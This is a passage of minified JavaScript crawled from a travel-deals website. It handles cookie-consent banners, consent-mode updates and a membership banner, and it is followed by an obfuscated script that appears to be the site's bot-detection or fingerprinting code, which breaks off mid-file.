'),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB
body_size: 174363
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){zq();nVS();QXS();var vY=function(){if(Gw["Date"]["now"]&&typeof Gw["Date"]["now"]()==='number'){return Gw["Math"]["round"](Gw["Date"]["now"]()/1000);}else{return Gw["Math"]["round"](+new (Gw["Date"])()/1000);}};var NB,Ow,PO,zw,wD,nq,Lq,Ds,ms,Pn,jD;var SL=function(dr,bZ){return dr<<bZ;};var XX=function(){wR=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Px=function(lI){var Ag=lI%4;if(Ag===2)Ag=3;var lY=42+Ag;var pY;if(lY===42){pY=function Rj(Fc,sV){return Fc*sV;};}else if(lY===43){pY=function Ex(sU,jv){return sU+jv;};}else{pY=function Zl(W4,Q4){return W4-Q4;};}return pY;};var jt,gn,Nm,Qm,Dm,YO,Gc,wd,rG,fd,S7,PY,Sn,wx,Fd,tR,X,l7,nV,Gm,sY,Bd,Zd,KZ,zW,hZ,fD,UI,Er,UC,XD,jX,EB,RL,jG,YY,gV,q,gz,bR,gk,Od,mj,KG,Gr,gI,tm,mt,xw,WD,rP,kd,Rd,PC,Xn,ZM,vX,x7,bm,PR,Xt,RI,Tt,jL,vZ,bD,zd,bj,U8,Qr,ER,O7,KI,TV,Yj,px,X7,Ic,Pr,Ts,Ut,OK,Ek,Uq,fr,xt,qx,OP,ZZ,kq,CR,f9,c7,zc,HR,mq,zS,QG,lm,IR,Y9,G,SZ,pS,GO,pw,PS,Kt,NR,tZ,IL,pX,fs,EI,XV,qZ,QK,DB,WI,C7,fI,K7,lt,Fw,gD,Wx,mO,vn,XI,Fg,jI,Hs,D7,wz,Em,AM,Yt,kn,In,Km,lV,DY,Ft,dw,BD,Rn,m7,tj,zk,Gx,Eg,kS,Jj,bc,KV,J8,zR,XP,tO,Jt,xZ,VJ,qg,Wc,bC,zI,VR,NL,QY,AV,Am,jR,rR,rs,vK,Y8,pj,Dg,z9,QX,mJ,IJ,ZY,AI,LX,WR,LK,CX,NM,GK,hK,bY,wI,IC,KR,xG,s7,lg,kX,wt,Yn,nR,kj,Us,HX,OR,Jg,SV,N9,zg,JJ,MK,lx,vV,fS,YC,ZX,zK,HV,Nz,gs,MP,Hx,sL,lL,KX,WG,dx,bs,FM,HI,Sc,Ng,TX,WX,rL,Hj,gc,OZ,Jz,dd,jr,fx,fk,bG,cm,IO,hW,Wj,Jk,TB,Cj,bW,Ec,Ot,Zt,ZR,Mz,zx,Zz,S8,mm,AK,Sj,OS,sg,sr,rV,sW,AZ,JI,B9,tg,YK,PM,zM,hd,ZK,Yd,Rt,Lm,TD,JK,Vz,qW,UZ,UJ,IS,NJ,Pj,Sg,Bg,Mr,kO,sw,bO,Qk,NC,Sx,qd,pg,KO,jW,xV,mR,Cg,LC,OX,Nt,WP,RR,mD,DW,LO,Ug,nY,kz,Bk,Or,On,mY,Bc,zn,Gj,Fr,qq,QO,dn,wj,Un,XK,rZ,sD,mS,R7,GR,II,T7,Ed,XL,Xx,dZ,f7,KY,lR,rd,vt,lC,Dr,jc,Cz,YZ,xr,dj,VZ,FC,jd,Lg,vc,Og,B7,mX,Hm,At,Lt,fg,sM,pm,qr,kt,dV,VK,ZC,IX,Fm,vL,tr,dC,VV,tq,zZ,xj,Zn,bX,dM,TC,KK,mx,hz,sJ,Nr,hL,gL,JB,qn,Zs,kI,rO,jm,HC,rc,Jx,IG,kZ,Qz,H,YX,jV,nL,LI,cn,Cr,Uj,x8,HZ,qm,OJ,fm,cL,Xm,zX,Bw,Nx,MM,ZV,fR,Uw,Gt,mL,MR,ML,HL,zz,cV,QR,LY,CG,Br,ld,nj,nz,zt,nC,EZ,WW,Et,HY,nc,YG,NK,Kj,Qd,It,fY,vw,XZ,Om,xM,sq,Hr,nZ,P7,YV,PK,kD,BJ,EV,OC,W7,UL,Yw,nd,wX,LP,E7,tx,cS,GV,Ux,RK,Mx,IB,md,cj,QB,cG,jK,St,nX,TK,lj,vR,GI,fB,Jm,Ys,vI,tI,cY,xK,PX,Xc,FZ,EW,qc,UD,fK,Yk,tX,kg,mM,Q7,rM,qI,tK,Tr,fJ,wC,AO,Rs,Dd,Vx,kx,Vg,CO,wZ,lK,zj,OL,rY,v7,Nj,cX,t9,GB,WZ,UX,xm,BP,Pk,Dt,Jr,Hg,wV,Pq,Z9,sP,cx,RW,Kc,jY,lc,CV,FX,Qj,AX,gr,pI,Mm,Ad,fG,ZI,t7,jw,hV,PJ,Fx,Zk,tB,sI,TY,q9,Pc,Xg,QI,MY,bg,BX,Fn,wJ,fV,AL,Yc,Cn,xs,Gd,cK,xc,dY,Pw,pt,GP,Sk,xx,ZW,KL,Lc,YL,Tx,hY,Tj,DV,BR,Mc,Zx,Hc,wK,G7,sX,nI,sj,TO,zP,Mj,DX,gY,GX,DZ,VD,Tq,DO,xR,L8,Aj,Wm,z8,vO,Vt,zC,Zm,HG,kL,RZ,nM,XR,gd,ck,Vd,FY,km,QM,ft,V,FJ,hG,fj,rx,gR,MZ,Wz,N,c8,bt,kJ,pV,JP,Sm,Gg,LR,Dz,qt,RX,pO,BG,vg,nt,Xd,BY,V7,rr,jO,tY,Os,TL,d7,U7,sZ,xn,JW,mP,L7,gZ,vd,fL,rj,RP,Mq,Cs,dK,hX,j7,Ac,n7,AG,Rg,Wt,kR,lX,Nc,F7,w7,xd,Tn,GL,vm,MX,Pz,UG,Sd,Ij,NZ,EX,pZ,Uc,rI,Lr,Vs,KP,wL,PW,cI,LL,FK,A7,JY,Cx,CL,lD,gK,Ir,VL,bP,AB,qY,NV,rt,bK,gX,rz,mr,RJ,H8,NI,UP,HK,Bj,Bz,Ld,zJ,hw,qJ,Qc,nK,Cd,rq,wg,Zc,MV,tt,IZ,Xs,xg,st,Z7,WC,Ct,D8,Gq,K9,Qg,Vm,Rx,nm,EK,DK,qV,GZ,Yz,Im,Pd,D,A8,pL,pK,Nk,bI,m9,Ax,GG,Oj,cR,O,tL,mW,VY,QV,kC,xJ,DR,CS,HM,Dj,Xr,XY,Kr,MI,LZ,br,Tg,Rz,Qt,CK,Rm,dc,Cm,Pt,VX,dz,jx,cZ,Kz,Dx,bV,Tc,Wg,Fj,w,WY,Um,kM,xO,zV,Zj,Dk,Bm,Iq,hr,TS,sO,ZJ,Mg,nn,bL,b7,Vr,RV,gt,JO,Ix,hk,DM,PP,BI,VI,vP,Kx,UY,tk,sR,IP,AR,VP,r7,sK,TR,BW,RY,Jc,zr,mV,FV,JZ,Iz,I9,Qn,jj,Vc,Ud,JX,mI,zL,z7,TZ,hP,Rk,FI,qj,TP,XB,hg,hm,vr,AY,dg,JL,IY,M7,dS,FL,KC,bw,dI,mg,E8,Y7,sG,DL,BZ,hx,Hw,PV,vs,kr,UR,gm,tW,Wr,Cc,dR,hI,cr,Ar,NS,Lj,nx,mz,qX,WL,Pg,UV,KJ,Td,jP,Kg,Nd,UK,tV,kY,gg,OY,Zr,qz,FR,TG,EJ,I7,vj,Iw,sm,Sq,bd,ZL,Ig,gx,Vj,x9,I8,fW,xY,DD,fw,Zw,SB,kG,cc,Xz,cC,AC,qL,dq,sz,pR,BV,BC,CZ,jz,Ur,xz,pG,SY,WK,dW,RD,Dc,ZS,AJ,ss,sd,SI,Mt,Xj,kK,nS,HD,LV,Ht,zY,xL,cg,wS,sx,Jd,lZ,wk,Bt,Rr,p7,Jw,SX,Ox,k7,dL,N7,OV,cP,BL,YI,wc,zm,fX,PL,pP,wM,Ss,OI,Yx,Kd,NX,YR,Ej,rg,JR,Hq,Rw,rJ,xI,CY,gj,T,mK,J7,Oc,qR,sB,IM,wm,rC,Bx,NO,O8,Qx,rK,PZ,O9,TI,wY,Id,GM,Rc,JV,EY,Sz,MB,Dq,qK,GJ,js,Md,bx,Ym,vx,fZ,Lz,Mn,ht,Lx,Sr,QZ,R8,rX,U9,q8,Wd,NY,QW,hj,Yr,jg,nr,cz,ks,H7,Jn,Yg,kV,NP,xW,SR,Pm,IV,Tm,BK,SK,ct,CI,OM,pJ,lJ,FS,Lk,dX,GY,Gz,g7,QS,kB,mZ,QL,wr,Hd,PD,pr,Eq,IK,LG,Oz,jZ,hR,q7,rm,WV,AP,lW,Aq,Zg,DI,EL,cD,ng,xX,lr,cB;var tU=function(){sT=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var FH=function Jh(Qh,Ev){'use strict';var Y6=Jh;switch(Qh){case fs:{var BE=Ev[NB];var NH=Ev[PO];var CF=Ev[Pn];rU.push(SF);try{var lz=rU.length;var ml=MF(MF(NB));var PH;return PH=Yp(Bk,[T6()[R1(VT)](hI,zN,I4,VT),tp()[l2(z6)](z6,SE,hN,Sp,K0,R2),HU()[kp(Fv)](AR,I4),BE.call(NH,CF)]),rU.pop(),PH;}catch(nA){rU.splice(UN(lz,qf),Infinity,SF);var qE;return qE=Yp(Bk,[SA(typeof T6()[R1(SE)],'undefined')?T6()[R1(YH)].apply(null,[Pl,Ez,Jf,cH]):T6()[R1(VT)](hI,zN,LN,k1),HU()[kp(bz)](Th,TT),zF(typeof HU()[kp(ON)],jh([],[][[]]))?HU()[kp(Fv)](AR,I4):HU()[kp(Fh)](dE,tN),nA]),rU.pop(),qE;}rU.pop();}break;case BD:{var qQ=Ev[NB];return typeof qQ;}break;case Ds:{var hA=Ev[NB];var ZA;rU.push(KQ);return ZA=Yp(Bk,[HU()[kp(X1)].apply(null,[hH,q2]),hA]),rU.pop(),ZA;}break;case YG:{var KF=Ev[NB];var mE=Ev[PO];var z2=Ev[Pn];return KF[mE]=z2;}break;case hG:{var IH=Ev[NB];var Kv;rU.push(V1);return Kv=IH&&RQ(T6()[R1(x2)](Et,EA,I4,k1),typeof Gw[SA(typeof T6()[R1(tA)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[dU,ZE,gh,L2]):T6()[R1(Df)](RZ,r0,q2,L2)])&&SA(IH[HU()[kp(UQ)](KI,qh)],Gw[zF(typeof T6()[R1(DQ)],jh('',[][[]]))?T6()[R1(Df)].call(null,RZ,r0,GF,YQ):T6()[R1(YH)].apply(null,[nv,p2,TA,z6])])&&zF(IH,Gw[zF(typeof T6()[R1(kQ)],'undefined')?T6()[R1(Df)].apply(null,[RZ,r0,S2,MF(H0)]):T6()[R1(YH)].apply(null,[l1,E1,L4,YH])][SA(typeof T6()[R1(hl)],'undefined')?T6()[R1(YH)].apply(null,[DH,c1,QT,rH]):T6()[R1(NQ)](Dv,OU,bz,MF([]))])?T6()[R1(SE)].call(null,Fd,Sv,QT,Jf):typeof IH,rU.pop(),Kv;}break;case lD:{var lU=Ev[NB];var GA;rU.push(UU);return GA=lU&&RQ(T6()[R1(x2)](E7,EA,Yv,cT),typeof Gw[T6()[R1(Df)].call(null,nz,r0,L4,MF({}))])&&SA(lU[HU()[kp(UQ)](DV,qh)],Gw[T6()[R1(Df)].call(null,nz,r0,YH,MF(MF({})))])&&zF(lU,Gw[T6()[R1(Df)](nz,r0,MF(MF([])),cN)][T6()[R1(NQ)](Hp,OU,bz,SE)])?T6()[R1(SE)](rr,Sv,cN,Rf):typeof lU,rU.pop(),GA;}break;case PW:{rU.push(F2);this[Jp()[ph(hN)](x2,Fv,tN)]=MF(H0);var w2=this[HU()[kp(QT)].apply(null,[tv,t6])][H0][zF(typeof HU()[kp(nf)],'undefined')?HU()[kp(F2)](Dp,TF):HU()[kp(Fh)].apply(null,[RH,zp])];if(SA(HU()[kp(bz)].call(null,GQ,TT),w2[zF(typeof T6()[R1(Pv)],jh([],[][[]]))?T6()[R1(VT)](rX,zN,z6,X1):T6()[R1(YH)](UH,U4,kU,MF(H0))]))throw w2[HU()[kp(Fv)](Ix,I4)];var Cp;return Cp=this[tp()[l2(mH)](UQ,MF({}),QE,VF,UA,z6)],rU.pop(),Cp;}break;case Zk:{var PN=Ev[NB];var S4=Ev[PO];var MH=Ev[Pn];rU.push(xl);try{var qH=rU.length;var C2=MF(PO);var Q6;return Q6=Yp(Bk,[T6()[R1(VT)](KX,zN,MF(qf),bz),tp()[l2(z6)](z6,xf,Ez,TU,K0,WF),SA(typeof HU()[kp(gh)],jh([],[][[]]))?HU()[kp(Fh)](wQ,pE):HU()[kp(Fv)].apply(null,[fr,I4]),PN.call(S4,MH)]),rU.pop(),Q6;}catch(LE){rU.splice(UN(qH,qf),Infinity,xl);var sv;return sv=Yp(Bk,[SA(typeof T6()[R1(VT)],'undefined')?T6()[R1(YH)](NU,I6,N0,cT):T6()[R1(VT)](KX,zN,O0,Pv),HU()[kp(bz)].call(null,W0,TT),HU()[kp(Fv)].call(null,fr,I4),LE]),rU.pop(),sv;}rU.pop();}break;case mq:{var Dl=Ev[NB];var sQ;rU.push(V0);return sQ=Dl&&RQ(SA(typeof T6()[R1(wQ)],'undefined')?T6()[R1(YH)](x6,Qv,R2,MF(H0)):T6()[R1(x2)].apply(null,[Jc,EA,fU,R2]),typeof Gw[T6()[R1(Df)](mm,r0,MF(MF([])),RT)])&&SA(Dl[zF(typeof HU()[kp(bz)],jh([],[][[]]))?HU()[kp(UQ)](cL,qh):HU()[kp(Fh)].apply(null,[K2,TE])],Gw[T6()[R1(Df)].apply(null,[mm,r0,O0,wQ])])&&zF(Dl,Gw[T6()[R1(Df)](mm,r0,mA,Fh)][T6()[R1(NQ)].apply(null,[AH,OU,QT,XE])])?T6()[R1(SE)](Od,Sv,Df,Df):typeof Dl,rU.pop(),sQ;}break;case ms:{var qp=Ev[NB];var bE=Ev[PO];var QQ=Ev[Pn];rU.push(kN);qp[bE]=QQ[Jp()[ph(Jf)].apply(null,[Eh,Ip,sm])];rU.pop();}break;case wk:{var X0=Ev[NB];var Of=Ev[PO];var v4=Ev[Pn];rU.push(S0);X0[Of]=v4[Jp()[ph(Jf)].apply(null,[Eh,cp,IL])];rU.pop();}break;case Sn:{var ZQ=Ev[NB];return typeof ZQ;}break;case xJ:{var Y1=Ev[NB];rU.push(GH);var J2;return J2=Y1&&RQ(T6()[R1(x2)].apply(null,[UU,EA,MF({}),gU]),typeof Gw[T6()[R1(Df)](VE,r0,L4,Ch)])&&SA(Y1[HU()[kp(UQ)](Zv,qh)],Gw[zF(typeof T6()[R1(JT)],jh([],[][[]]))?T6()[R1(Df)].call(null,VE,r0,G6,hl):T6()[R1(YH)].call(null,DA,Ul,hN,cN)])&&zF(Y1,Gw[SA(typeof T6()[R1(gh)],jh('',[][[]]))?T6()[R1(YH)](O2,OT,MF(MF(qf)),WU):T6()[R1(Df)](VE,r0,kU,QT)][T6()[R1(NQ)](N2,OU,l1,X1)])?T6()[R1(SE)].call(null,xt,Sv,Ch,cH):typeof Y1,rU.pop(),J2;}break;case OJ:{var CQ=Ev[NB];return typeof CQ;}break;case Bk:{return this;}break;case Mn:{var Z0=Ev[NB];var IA=Ev[PO];var IQ=Ev[Pn];return Z0[IA]=IQ;}break;case PD:{return this;}break;case I9:{var gA=Ev[NB];rU.push(sf);var NN;return NN=gA&&RQ(zF(typeof T6()[R1(l1)],'undefined')?T6()[R1(x2)](zY,EA,MF(MF({})),nf):T6()[R1(YH)](Bl,NE,Yv,UQ),typeof Gw[T6()[R1(Df)](wX,r0,MF(qf),WF)])&&SA(gA[HU()[kp(UQ)].call(null,IV,qh)],Gw[T6()[R1(Df)](wX,r0,Jl,mH)])&&zF(gA,Gw[T6()[R1(Df)].call(null,wX,r0,p6,Ch)][T6()[R1(NQ)](D6,OU,MF({}),Pv)])?T6()[R1(SE)](qK,Sv,MF(MF([])),O0):typeof gA,rU.pop(),NN;}break;case qq:{return this;}break;case zk:{var YU=Ev[NB];rU.push(dF);var bT=Gw[zF(typeof PQ()[F4(UQ)],jh([],[][[]]))?PQ()[F4(H0)](WF,E0,z6,k4,YH):PQ()[F4(qf)](gh,YH,nf,Iv,mH)](YU);var d1=[];for(var I0 in bT)d1[SA(typeof HU()[kp(ll)],jh([],[][[]]))?HU()[kp(Fh)](K6,l1):HU()[kp(W6)](Dd,p6)](I0);d1[NA()[M4(xv)].call(null,NQ,M2,LT,Lf)]();var bA;return bA=function PA(){rU.push(m0);for(;d1[T6()[R1(H0)].call(null,QV,XU,FF,nf)];){var zh=d1[PQ()[F4(mH)](QE,Yd,mA,JA,vp)]();if(jU(zh,bT)){var rN;return PA[Jp()[ph(Jf)](Eh,cN,xI)]=zh,PA[Jp()[ph(hN)].apply(null,[x2,MF(qf),Vc])]=MF(qf),rU.pop(),rN=PA,rN;}}PA[Jp()[ph(hN)](x2,WU,Vc)]=MF(H0);var rT;return rU.pop(),rT=PA,rT;},rU.pop(),bA;}break;case GO:{var EN;rU.push(lN);return EN=SA(typeof HU()[kp(Ip)],'undefined')?HU()[kp(Fh)](Fp,JE):HU()[kp(ZH)](WQ,dv),rU.pop(),EN;}break;case L8:{var wU=Ev[NB];return typeof wU;}break;case t9:{return this;}break;case jW:{var wA=Ev[NB];return typeof wA;}break;}};var w0=function(){return nh.apply(this,[O,arguments]);};var Ah=function(){return nh.apply(this,[ZS,arguments]);};var j6=function(AF,D0){return AF|D0;};var m6=function(){return s6.apply(this,[IB,arguments]);};var R6=function(){return nh.apply(this,[Sn,arguments]);};var Mp=function j4(Lv,MN){'use strict';var xN=j4;switch(Lv){case OJ:{rU.push(JH);try{var f2=rU.length;var YT=MF(PO);var l6=Ml[sN];var Uh=Gw[PQ()[F4(H0)](fU,Tz,z6,k4,Ez)][zF(typeof Jp()[ph(Jl)],jh('',[][[]]))?Jp()[ph(tv)](d6,MF(MF({})),Mg):Jp()[ph(sN)](MT,NQ,rA)](Gw[T6()[R1(rQ)](Hg,XE,MF({}),MF(MF({})))],PQ()[F4(Df)](tA,Kl,QE,W2,kU));if(Uh){l6++;if(Uh[Jp()[ph(Jf)].call(null,Eh,k1,mV)]){Uh=Uh[Jp()[ph(Jf)](Eh,z6,mV)];l6+=jh(SL(Uh[T6()[R1(H0)](qI,XU,Yv,MF(MF({})))]&&SA(Uh[T6()[R1(H0)](qI,XU,MF([]),Df)],qf),qf),SL(Uh[zF(typeof HU()[kp(rH)],jh('',[][[]]))?HU()[kp(cp)](DA,p1):HU()[kp(Fh)](fF,sF)]&&SA(Uh[HU()[kp(cp)].call(null,DA,p1)],SA(typeof PQ()[F4(z6)],jh(Jp()[ph(W6)].apply(null,[RT,l1,NM]),[][[]]))?PQ()[F4(qf)](hN,Nh,ZF,wQ,zN):PQ()[F4(Df)](kU,Kl,QE,W2,Yv)),Ml[S2]));}}var D4;return D4=l6[HU()[kp(UE)].apply(null,[Cx,Jf])](),rU.pop(),D4;}catch(hv){rU.splice(UN(f2,qf),Infinity,JH);var nF;return nF=SA(typeof T6()[R1(Vv)],jh([],[][[]]))?T6()[R1(YH)].apply(null,[d0,LQ,zN,kv]):T6()[R1(IU)](xX,U0,XQ,MF([])),rU.pop(),nF;}rU.pop();}break;case MB:{var YN=MN[NB];rU.push(I1);var Gf;return Gf=Gw[PQ()[F4(H0)](r2,xY,z6,k4,H0)][Jp()[ph(tv)].apply(null,[d6,SQ,dz])](Gw[T6()[R1(Ch)](cR,x2,MF(MF(H0)),UQ)][HU()[kp(n1)](XI,mf)],YN),rU.pop(),Gf;}break;case sO:{rU.push(CU);var vH=function(YN){return j4.apply(this,[MB,arguments]);};var gN=[T6()[R1(p1)](PU,LF,Pv,FF),T6()[R1(Y0)].apply(null,[c2,ZH,GF,Vv])];var gp=gN[SA(typeof T6()[R1(r4)],'undefined')?T6()[R1(YH)].apply(null,[hH,YA,YQ,XQ]):T6()[R1(tf)](Uj,m2,Bh,MF(MF([])))](function(sl){var ET=vH(sl);rU.push(pz);if(MF(MF(ET))&&MF(MF(ET[zF(typeof HU()[kp(cQ)],jh([],[][[]]))?HU()[kp(Jf)](fz,LA):HU()[kp(Fh)](Ip,bU)]))&&MF(MF(ET[HU()[kp(Jf)].apply(null,[fz,LA])][HU()[kp(UE)](vK,Jf)]))){ET=ET[HU()[kp(Jf)].apply(null,[fz,LA])][zF(typeof HU()[kp(W2)],jh('',[][[]]))?HU()[kp(UE)].call(null,vK,Jf):HU()[kp(Fh)](Jf,E0)]();var A4=jh(SA(ET[Jp()[ph(dQ)](VT,R2,Nx)](Zp()[KH(x2)].call(null,NU,jF,Df,cT)),x0(qf)),SL(Gw[T6()[R1(qv)](EU,XQ,IT,JE)](pH(ET[SA(typeof Jp()[ph(L2)],jh([],[][[]]))?Jp()[ph(sN)].call(null,vE,IT,wf):Jp()[ph(dQ)](VT,MF([]),Nx)](Jp()[ph(Rf)](JE,zN,dp)),x0(qf))),qf));var Kf;return rU.pop(),Kf=A4,Kf;}else{var m1;return m1=T6()[R1(IU)].call(null,Mf,U0,O6,Bh),rU.pop(),m1;}rU.pop();});var 